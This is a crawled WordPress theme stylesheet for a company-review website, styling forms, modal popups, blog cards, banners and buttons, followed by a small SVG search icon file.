.page-about .inner{
    display: flex;
}
.page-about .inner > div{
    width: 50%;
}
.page-about .wpcf7-form .wpcf7-submit {
    margin-top: 24px;
}
@media only screen and (max-width: 767px){
    .page-about .inner{
        flex-direction: column;
    }
    .page-about .inner > div{
        width: 100%;
    }
    .page-about .inner .left {
        margin-bottom: 30px;
    }
}
/*endpage-about*/

/*add-company-form*/
.page-id-1138 .post-title{
    margin-top: 50px;
    text-align: center;
    margin-bottom: 20px;
}
.page-id-1138 .notice{
    margin-bottom: 30px;
    text-align: center;
}
.add-company-form{
    margin-bottom: 50px;
}
.add-company-form .form-container {
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.add-company-form .form-container input{
    width: 100%;
}
.add-company-form ul {
    list-style: none;
}
.add-company-form .review-category > ul{
    display: flex;
    flex-wrap: wrap;
    padding: 0;
}
.add-company-form .review-category > ul > .cat-item{
    width: 33%;
    margin-bottom: 30px;
    font-size: 15px;
}
.add-company-form input[type="checkbox"] {
    margin-right: 6px;
}
.add-company-form .section_category {
    padding: 0;
}
.add-company-form input.btn {
    margin: auto;
    display: block;
    min-width: 260px;
}
#addcommentresult {
    background: #a6e4a8;
    max-width: 850px;
    margin: auto;
    margin-bottom: 30px;
    padding: 15px;
    border-radius: 4px;
}
#addcommentresult.error{
    background: #fd9589;
}
#parent_popup {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    top: 0;
    left: 0;
    z-index: 99;
}
#parent_popup img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 32px;
    opacity: 0.5;
}
@media only screen and (max-width: 767px){
    .add-company-form .review-category > ul > .cat-item{
        width: 100%;
    }
}
/*end add-company-form*/

/*other styles*/
.hero.all-cat{
    margin-bottom: 0;
}
.copyrights{
    padding-top: 10px;
}
.to_top.btn {
    position: fixed;
    right: 15px;
    bottom: 15px;
}
.page-about .inner .right{
    padding-left: 40px;
}
i.spu-icon.spu-icon-close {
    font-family: 'spufont';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
}
.quick_search_result {
    border-radius: 8px;
    position: absolute;
    background: #1d1b21;
}
.quick_search_result .list-unstyled {
    list-style: none;
    padding: 0 20px;
}
.quick_search_result img.attachment-reviews-widget-thumb.size-reviews-widget-thumb.wp-post-image {
    display: none;
}
/*end other styles*/

/* Modal popups */

.consult-form {}

.spu-content {
    position: relative;
}

.spu-container .consult-form-wrapper {
    width: 300px;
    padding-top: 0;
}

.spu-close:hover {
    color:#999;
}

.modal_h3 {
    margin: 0 0 20px 0;
    color:white;
    font-size: 27px;
    font-weight: 700;
    line-height: 130%;
    width: 100%;
    max-width: 500px;
}

.modal_h3.long-text {
	font-size: 21px;
}

.spu-container .consult-form .consult-btn {
    margin-top: 30px;
    border-radius: 25px!important;
    -webkit-box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 18px;
    width: 100%;
    min-height: 50px;
    padding: 11px;
    border: none;
    border-radius: 4px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    background-color: #f71b0d;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.spu-container .consult-form .consult-btn:hover {
    background: #a60c0c;
}

.consult_form .messages {
    font-size: 17px;
    color:#4a0;
}

.spu-container .consult-form label {
    color: #fff;
    font-size: 14px;
    margin-bottom: 5px;
}

.spu-container .consult-form .form-group {
    margin: 5px 0 0 0;
}

.spu-container .consult-form input {
    height: 35px;
    background-color: #FFF;
    border: 1px solid #D8D8D8;
    border-radius: 4px;
    font-size: 13px;
    line-height: 20px;
    color: #4F4F4F;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
}

.spu-box {
    background-position: center center;
}

.spu-container .consult-form .messages {
    color: #5f5;
    margin: 10px 0;
    padding: 0 0 0 20px;
}

.company_modal__image_wrapper {
    width: 290px;
    height: 90px;
    margin-bottom: 50px;
    text-align: center;
}

.content_wrapper__company_modal {
    width: 100%!important;
    display: flex;
    flex-direction: row;
}

.company_modal__company_text_wrapper {
    width: 100%;
    padding: 10px 50px 0 50px;
}

.company_modal__image {
    max-height: 90px;
}

.company_modal__company_text1 {
    font-size: 31px;
    font-weight: 700;
    line-height: 130%;
    color: #f71b0d!important;
    margin: 22px 0 40px 0;
}

.company_modal__company_name {
    margin-bottom: 40px;
    color: #fff;
    font-weight: 600;
    font-size: 36px;
    line-height: 50px;
    background: -o-linear-gradient(358.51deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    background: linear-gradient(91.49deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    width: 100%;
}

.company_modal__company_text2 {
    color: #fff;
    font-size: 27px;
    font-weight: 600;
    line-height: 120%;
    margin: 0 0 15px 0;
    width: 100%;
}

@media only screen and (max-width: 800px) {
    .spu-box {
        min-height: 680px;
    }
}

@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
        width: 100%;
        display: flex;
        flex-direction: column;
    }

    .company_modal__image_wrapper {
        margin-bottom: 10px;
        text-align: left;
    }

    .company_modal__image {
        max-width: 200px!important
    }

    .company_modal__company_text1 {
        margin: 5px 0 5px 0;
        font-size: 20px;
    }

    .company_modal__company_name {
        margin: 0;
        font-size: 18px;
    }

    .company_modal__company_text2 {
        margin: 5px 0 5px 0;
        font-size: 18px;
    }

    .spu-box {
        min-height: 750px;
    }

    .company_modal__company_text_wrapper {
        width: 100%;
        padding: 10px 10px 0 0;
    }
}

/* Modal popups - End */

/* Blog Styles */

.single-blog {
    margin: 10px 0 50px;
}

.blog-box {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.single-blog > .container {
    max-width: 1392px;
    width: 100%;
}

.blog-content {
    max-width: 69%;
    width: 100%;
}

.blog-content a{
    color: #C6FF7D;
}

.blog-content a:hover{
    color: #fff;
    text-decoration: underline;
}

.blog-aside {
    max-width: 29%;
    width: 100%;
}

.blog-aside a {
    transition: 0.3s;
}

.blog-aside a:hover {
    transition: 0.3s;
    color: #BEDF78;
}

.blog-aside-list {
    margin-bottom: 40px;
}

.blog-aside-list:last-child {
    margin-bottom: 0;
}

.blog-aside-title {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 2px solid #fff;
    text-align: center;
}

.blog-aside-form {
    margin-bottom: 40px;
}

.blog-aside-form .content-wrapper {
	background-image: url('./images/bg-form.jpg');
	background-position: center;
	background-size: cover;
	border-radius: 4px;
}

.blog-aside-form .consult-form-wrapper {
	padding: 32px 16px;
	margin: 0 auto;
}

.blog-aside-form .consult-btn {
	background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
}

.blog-aside-form .consult-btn:hover,
.blog-aside-form .consult-btn:focus {
	background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
}

.blog-aside-form .form-title {
	color: white;
    text-align: center;
    font-size: 23px;
    text-transform: uppercase;
	margin-bottom: 16px;
}

.blog-aside-form .form-text {
	color: #C6FF7D;
    text-align: center;
    margin-bottom: 16px;
}

.blog-card {
    margin-bottom: 15px;
}

.blog-card:last-child {
    margin-bottom: 0;
}

.blog-card__item {
    margin: 0 0 10px;
}

.blog-card__item:last-child {
    margin: 0;
}

.blog__title {
    margin: 0 0 20px;
}

.blog__desc {
    font-size: 18px;
    line-height: 26px;
    margin: 0 0 30px;
}

.blog__cards {
    padding: 20px 15px;
}

.blog__cards-item {
    max-width: 100%;
    width: 100%;
    margin: 0 0 30px;
    display: flex;
}

.blog__cards-img {
    min-width: 300px;
    height: 170px;
    position: relative;
    overflow: hidden;
}

.blog__cards-img img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.blog__cards-info {
    margin-left: 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-start;
}

.blog__cards-info .btn {
    display: inline-block;
    padding: 4px 15px;
    background: #519C2D;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font-size: 12px;
    line-height: 14px;
    transition: 0.3s;
}

.blog__cards-info .btn:hover {
    background: #4a0;
    transition: 0.3s;
}

.blog__cards-title {
    display: block;
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 8px;
}

.blog__cards-text {
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
}


@media(max-width: 1024px) {
    .blog-box {
        flex-direction: column;
        align-items: center;
    }
    .blog-content {
        max-width: 100%;
    }
    .blog-aside {
        max-width: 500px;
        margin: 0 auto;
    }
    .blog-aside-form .consult-form-wrapper {
        margin: 0 auto;
    }
}

@media(max-width: 768px) {
    .blog__cards {
        max-width: 500px;
        margin: 0 auto;
        padding: 0;
    }
    .blog__cards-item {
        flex-direction: column;
        align-items: flex-start;
    }
    .blog__cards-img {
        min-width: 270px;
        height: 150px;
    }
    .blog__cards-info {
        margin: 10px 0 0;
    }
    .blog__cards-title {
        font-size: 18px;
        line-height: 22px;
    }
    .blog__cards-title {
        font-size: 14px;
        line-height: 20px;
    }
}

@media(max-width: 420px) {
    h1.blog__title {
        font-size: 26px;
        line-height: 30px;
    }
    .blog__content h2 {
        font-size: 22px;
        line-height: 26px;
    }
    .blog__content p, ul {
        font-size: 14px;
        line-height: 22px;
    }
}
/* Blog Styles */

.float-right{
    float: right;
}
.rating a:hover {
    color: #C6FF7D;
}

.categories-grid .category-list{
    padding: 0 0 0 25px;
    margin: 0 0 10px 0;
    list-style: none;
    display: block;
    text-align: left;
}
.categories-grid .category-list li a{
    font-size: 14px;
    font-weight: normal;
    text-transform: none;
}

.footer-logo{
	margin-top: 7px;
	margin-bottom: 14px;
}

.modal-btn-group {
	margin: 16px auto;
}

.modal-btn-group button {
	white-space: nowrap;
	margin-right: 10px;
}

@media (max-width: 562px) {
    .modal-btn-group button  {
        margin-right: 0px;
    }
}

.modal-btn-group button:not(:last-child) {
	margin-bottom: 16px;
}

.single-review .modal-btn-group {
	margin-top: 0;
}


.single-review .top-banner,
.single-blog .top-banner,
.tax-review-category .top-banner,
.page-template-page-tpl_all_categories .top-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .top-banner,
.page-template-page-tpl_all-companies .bottom-banner {
/*    margin-bottom: 32px;*/
    flex: 0 0 66%;
}


.top-banner img{
    height: 100%;
}

.single-review .bottom-banner,
.single-blog .bottom-banner,
.tax-review-category .bottom-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .bottom-banner {
    margin-top: 32px;
}

.home-hero .container {
    position: relative;
}

.left-banner, .right-banner {
    position: absolute;
    top: 0;
}

.left-banner {
    left: -300px;
}

.right-banner {
    right: -300px;
}

@media all and (max-width: 1780px) {
    .left-banner, .right-banner {
        display: none;
    }
}


/* extra commit for this 2 styles */
.grecaptcha-badge {
    display: none !important;
}
.bottom-reviews-btns {
	margin-top:20px;
}
/* end extra commit */

.single-review .review-content td {
    border: 1px solid #ddd;
    padding: 15px;
}

.js-report-scam {
	background: linear-gradient(180deg, #FF7D7D 0%, #FFAF7D 100%);

}


.spu-box {
	top: 10px !important;
}


.page-template-page-tpl_all_categories .spu-box .content-wrapper {
	width: inherit;
    position: unset;
}

.spu-container label {
    background: none!important;
    color: white!important;
}

.modal_p {
	color: white;
    max-width: 450px;
	margin-bottom: 16px;
}

.spu-container .modal_h3 {
    color: white;
    background: none!important;
}


@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
    display: flex;
    flex-direction: column-reverse;
    }
}


.top-banner a img,
.bottom-banner a img,
.left-banner a img,
.right-banner a img{
    width: 100%;
}

  #back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: "\f077";
      font-family: FontAwesome;
      font-weight: normal;
      font-style: normal;
      font-size: 2em;
      line-height: 50px;
      color: #fff;
}
#back-to-top-button:hover {
  cursor: pointer;

}
#back-to-top-button:active {
  background-color: #555;
}
#back-to-top-button.show {
  opacity: 1;
  visibility: visible;
}


.blog-aside-title {
    margin-top: 20px;
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 900;
}

.blog-card__item {
    font-size: 14px;
    font-weight: 900;
}

@media (min-width: 1024px) {
    .spu-box {
        margin-top: 3%;
    }
}


.contact-form input {
    background-color: transparent !important;
    border-radius: 30px !important;
    color: white !important;
    height: 40px !important;
}

.contact-form .consult-btn {
    width: auto !important;
    padding: 11px 25px !important;
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%) !important;
    min-height: auto !important;
}

.contact-form .consult-btn:hover,
.contact-form .consult-btn:focus {
    background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%) !important;
}

.contact-form .messages {
    color: #a60c0c;
}


.chargeback-form .consult-form{
    display: flex;
    flex-direction: column;
}


.banners-top {
    display:flex;
    gap:25px;
    margin-bottom: 20px;
}

@media (max-width: 768px) {
    .banners-top {
        flex-direction: column;
        gap: 0;
    }
}

@media (max-width: 768px) {
  .bybit-banner {
    margin: 20px auto 2px auto;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/images/search.svg
body_size: -188
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 14.9285L14.9285 16L10.5293 11.6008C9.42169 12.4769 8.02193 13 6.5 13C2.91015 13 0 10.0899 0 6.5C0 2.91015 2.91015 0 6.5 0C10.0899 0 13 2.91015 13 6.5C13 8.02193 12.4769 9.42169 11.6008 10.5293L16 14.9285ZM6.51526 11.5153C9.27669 11.5153 11.5153 9.27669 11.5153 6.51526C11.5153 3.75384 9.27669 1.51526 6.51526 1.51526C3.75384 1.51526 1.51526 3.75384 1.51526 6.51526C1.51526 9.27669 3.75384 11.5153 6.51526 11.5153Z" fill="#828282"/>
</svg>
